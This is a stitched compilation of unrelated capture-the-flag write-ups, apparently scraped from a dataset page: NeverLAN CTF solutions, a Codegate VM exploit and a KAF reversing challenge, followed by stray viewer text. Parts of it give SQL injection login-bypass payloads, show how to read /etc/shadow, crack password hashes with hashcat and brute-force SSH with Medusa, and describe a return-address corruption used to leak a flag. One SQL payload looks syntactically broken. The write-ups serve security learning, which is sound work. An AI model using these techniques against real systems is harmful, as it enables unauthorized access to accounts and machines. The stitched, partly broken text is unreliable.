2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
```while truedocase `file flag.txt` in*tar*) mv flag.txt flag.tar; tar -xvf flag.tar;;*XZ*) mv flag.txt flag.xz; xz -d flag.xz; mv flag flag.txt;;*gz*) mv flag.txt flag.gz; gzip -d flag.gz; mv flag flag.txt;;*bz*) mv flag.txt flag.bz2; bzip2 -d flag.bz2; mv flag flag.txt;;*Zip*) mv flag.txt flag.zip; unzip flag.zip;;*ASCII*) exit 1;;esacdone``` |
Chatbot where you can /buy and /sell cars and a flag if you have enough money. Buy 1 car and use two screens to sell at the same time to get enough money to buy the flag. |
# ORMAPP,ORM - Codegate CTF 2020
The customized CPU emulator and loader.The challenge consists of two parts, exploiting `chal.ormb` (user application) and exploiting `orm` (emulator).I only solved `ORM-APP` during the competition.
## ORM VM
This is a stack-based VM which is composed of 2 stacks (I denote them `L` and `R`), 1 register (I denote it `V`) and memory. The instruction is only one byte encoded.Bit 3~7 represents opcode. Bit 2 represents op1 stack type. Bit 0-1 represents op2 type (0: immediate number, 1: `L` stack, 2: `R` stack, 3: `V`)
Therefore, 5 bits encode 32 types of instructions. I writed a disassembler [objdump.py](./objdump.py) to dump the assembly code for `chal.ormb`. Check [asm.S](./asm.S) for code. Note that it uses stack `R` to store control flow related value (e.g., return address) and stack `L` to store data flow related value (e.g., function parameter), thus increases difficulty of exploiting.
## chal.orb
Common menu-based challenge, containing 6 segments.```[+] Wordlen: 8, Entry: 0x8080808080808000, Stacksize: 0x4000, Segnum: 6[+] Segment addr: 0x1f10000, length: 0x1000, filelen: 0x1000, flag: 3[+] Segment addr: 0x9000000000, length: 0x1000, filelen: 0x30, flag: 3[+] Segment addr: 0x8000000000, length: 0x1000, filelen: 0x43f, flag: 4[+] Segment addr: 0x9090909090909000, length: 0x1000, filelen: 0x1e0, flag: 1[+] Segment addr: 0xa0a0a0a0a0a0a000, length: 0x2000, filelen: 0x14c8, flag: 3[+] Segment addr: 0x8080808080808000, length: 0x1000, filelen: 0x66a, flag: 4```
`0x8000000000` and `0x8080808080808000` are 2 executable segments, which are library code and main logic accordingly.
The app contains 3 functions `[A]dd project`, `[S]how project` and `[M]igrate project`.
When adding project, the code is like
```808080808080805B: push R V808080808080805C: push R 0xA0A0A0A0A0A0B0008080808080808065: ldq R8080808080808066: push L V8080808080808067: pop L8080808080808068: push L V8080808080808069: push R 0x18080808080808072: add R V8080808080808073: push L V8080808080808074: stq L 0xA0A0A0A0A0A0B000808080808080807D: pop L808080808080807E: push L V808080808080807F: push L V8080808080808080: push L V8080808080808081: push R 0xA0A0A0A0A0A0B008808080808080808A: push R 0x88080808080808093: mul L R8080808080808094: add R V8080808080808095: push R V8080808080808096: push R 0xA0A0A0A0A0A0B048808080808080809F: push R 0x9080808080808080A8: mul L R80808080808080A9: add R V80808080808080AA: push L V80808080808080AB: pop R80808080808080AC: stq L V```
Thus we could infer that, `0xA0A0A0A0A0A0B000` is the number of projects, `0xA0A0A0A0A0A0B008`~`0xA0A0A0A0A0A0B048` is the array of project pointer. Starting from `0xA0A0A0A0A0A0B048`, there is project data, `0x90` bytes for each.
Since there is no limitation on number of projects, when we add more than 8 projects, the pointer array would overflow into project data.
## Exploit
Note that in read-only segment (`0x9090909090909000`), there is a string `====== CENSORED: FLAG LOCATED HERE. ======`. To exploit ORM-APP, we need to leak this string.
Trying several times, I found that after adding 8 projects then a migrate would trigger segmentation fault. Debugging shows we can corrupt stack `R` which return addresses are stored, and there cannot be null-byte.
I didn't figure out what exact reason triggers vulnerability. It seems that migrate function calls `strcpy` to copy project name onto stack `R`. Because in normal it reads 7 bytes into 8-bytes buffer, there is a null-byte preventing overflow. However, I guess, when adding more than 8 projects, the name buffer would be overwritten by a buffer pointer (which is `0xA0A0A0A0...` with no null-byte). Thus `strcpy` would also copy `description` content onto stack and cause corruption of stack `R`.
I chose to return to `80808080808084B6` which prints `[+] Migrating ` string (the original call only writes 14 bytes). As long as there is a huge value resides on stack `L`, we could leak many bytes including flag string.
```80808080808084AD: push L 0xE80808080808084B6: push L 0x90909090909091A8 ; '[+] Migrating ====== CENSORED: F'80808080808084BF: push L 0x180808080808084C8: call write```
Here is full [exploit](./exp_orm_app.py). |
# Package
A package has arrived, come take it =D (enter the flag in KAF{} format).
## OverviewA windows binary with nothing interesting. Let's try to see what's inside with Cutter.
## SectionsActually nothing in functions, which seems suspicious. Binary contains some 'UPX' sections, probably it is packed by upx. In linux it is possible to unpack this content just with 'upx -d', here we go.
## mainAfter unpacking, `Cutter` showing us a lot of functions but first one need to look at main.```cundefined4 sym._main(void){ uint32_t uVar1; int32_t iVar2; undefined4 uVar3; undefined auStack87 [21]; undefined auStack66 [62];
sym.___main(); sym._puts("Hello, you have a package in the mail!"); sym._puts("Please enter your details, inorder to take the package"); sym._printf("Enter your name : "); sym._scanf(0x4050b6, auStack66); uVar1 = sym._strlen(auStack66); if (0x32 < uVar1) { sym._printf("You reached the max length!"); sym._exit(0); }
sym._printf("Enter your password: "); sym._scanf(0x4050b6, auStack87); iVar2 = sym._strlen(auStack87); auStack87[iVar2] = 0; uVar1 = sym._strlen(auStack87); if (0x32 < uVar1) { sym._printf("You reached the max length!"); sym._exit(0); }
uVar3 = sym._hashed((int32_t)"n9ain9ain9ai_n9aik9l"); iVar2 = sym._strncmp(uVar3, auStack87, 0x14);
if (iVar2 == 0) { sym._printf("Enjoy your package!"); sym._exit(0); }
sym._printf("THIS IS NOT YOUR PACKAGE!!!"); return 0;}```
Very suspicious `hashed` function which is a key of our investigation, all other information seems are not relevant at all, `user` is not checked anywhere.
## hashed```cint32_t * __cdecl sym._hashed(int32_t arg_8h){ char cVar1; int32_t var_20h; int32_t var_1ch; int32_t var_18h; int32_t var_14h; int32_t var_10h; int32_t var_ch; undefined4 var_8h; int32_t var_4h;
var_4h = 0; while (var_4h < 0x14) { cVar1 = *(char *)(arg_8h + var_4h); if ((cVar1 < 'a') || ('z' < cVar1)) { if ((cVar1 < '0') || ('9' < cVar1)) { *(char *)((int32_t)&var_20h + var_4h) = cVar1; } else { *(char *)((int32_t)&var_20h + var_4h) = cVar1 + -5; } } else { *(char *)((int32_t)&var_20h + var_4h) = cVar1 + '\x02'; } var_4h = var_4h + 1; }
return &var_20h;}```
Let's code it in human-readable format.
```c#include <stdio.h>#include <unistd.h>#include <stdint.h>#include <string.h>
void hashed(int32_t *arg_8h){ char ch; char j[0x15] = {}; uint32_t i;
i = 0; while (i < 0x14) { ch = *((char *)arg_8h + i); if ((ch < 'a') || ('z' < ch)) { if ((ch < '0') || ('9' < ch)) { j[i] = ch; } else { j[i] = ch + -5; }
} else { j[i] = ch + '\x02'; } i++; } printf("the password '%s'\n", j);}
int main() { const char *p = "n9ain9ain9ai_n9aik9l"; hashed((int32_t *)p);}
```
After execution we see the sentence:`the password 'p4ckp4ckp4ck_p4ckm4n'`
`KAF{p4ckp4ckp4ck_p4ckm4n}` the our flag, hooray! |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.